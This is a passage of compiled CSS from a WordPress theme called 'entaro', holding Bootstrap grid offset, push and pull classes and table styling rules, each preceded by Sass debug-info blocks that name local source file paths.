    margin-left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-3 {
    margin-left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-6 {
    margin-left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-9 {
    margin-left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000327}}
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-1 {
    width: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-2 {
    width: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-3 {
    width: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-4 {
    width: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-5 {
    width: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-6 {
    width: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-7 {
    width: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-8 {
    width: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-9 {
    width: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-10 {
    width: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-11 {
    width: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000335}}
  .col-lg-12 {
    width: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000355}}
  .col-lg-pull-0 {
    right: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-1 {
    right: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-2 {
    right: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-3 {
    right: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-4 {
    right: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-5 {
    right: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-6 {
    right: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-7 {
    right: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-8 {
    right: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-9 {
    right: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-10 {
    right: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-11 {
    right: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000350}}
  .col-lg-pull-12 {
    right: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000345}}
  .col-lg-push-0 {
    left: auto;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-1 {
    left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-2 {
    left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-3 {
    left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-4 {
    left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-5 {
    left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-6 {
    left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-7 {
    left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-8 {
    left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-9 {
    left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-10 {
    left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-11 {
    left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000340}}
  .col-lg-push-12 {
    left: 100%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-0 {
    margin-left: 0%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-3 {
    margin-left: 25%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-6 {
    margin-left: 50%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-9 {
    margin-left: 75%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_grid-framework\.scss}line{font-family:\0000360}}
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\000036}}
table {
  background-color: transparent;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\000039}}
th {
  text-align: left;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000316}}
table, .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 25px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000325}}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.62;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000335}}
table > thead > tr > th, .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000344}}
table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > td, .table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000351}}
table > tbody + tbody, .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000356}}
table .table, .table .table {
  background-color: #f9f9f9;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000369}}
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000382}}
table, .table-bordered {
  border: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000388}}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\0000395}}
table > thead > tr > th,
table > thead > tr > td, .table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003109}}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003123}}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003135}}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003143}}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\000039}}
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\0000320}}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\000039}}
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\0000320}}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\000039}}
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\0000320}}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\000039}}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\0000320}}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\000039}}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_table-row\.scss}line{font-family:\0000320}}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

@media screen and (max-width: 767px) {
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003171}}
  .table-responsive {
    width: 100%;
    margin-bottom: 18.75px;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003182}}
  .table-responsive > .table {
    margin-bottom: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003190}}
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003199}}
  .table-responsive > .table-bordered {
    border: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003207}}
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_tables\.scss}line{font-family:\00003211}}
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
